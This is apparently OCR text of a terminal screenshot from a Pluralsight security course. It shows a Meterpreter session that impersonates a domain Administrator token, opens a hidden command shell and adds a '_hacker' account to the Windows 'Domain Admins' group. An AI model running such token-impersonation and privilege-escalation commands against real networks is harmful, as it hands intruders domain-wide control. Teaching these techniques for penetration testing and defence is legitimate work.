 File Edit View Search Terminal Help
Window Manager\DWM-1
Impersonation Tokens Available
========================================
KONESISLABS\SP_FarmService
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token KONESISLABS\\Administrator
[+] Delegation token available
[+] Successfully impersonated user KONESISLABS\Administrator
meterpreter > execute -f cmd -H -c -i -t
Process 3864 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
konesislabs\administrator
C:\Windows\system32>net group "Domain Admins" _hacker /ADD /DOMAIN
net group "Domain Admins" _hacker /ADD /DOMAIN
The command completed successfully.
C:\Windows\system32>exit
meterpreter > exit
pluralsight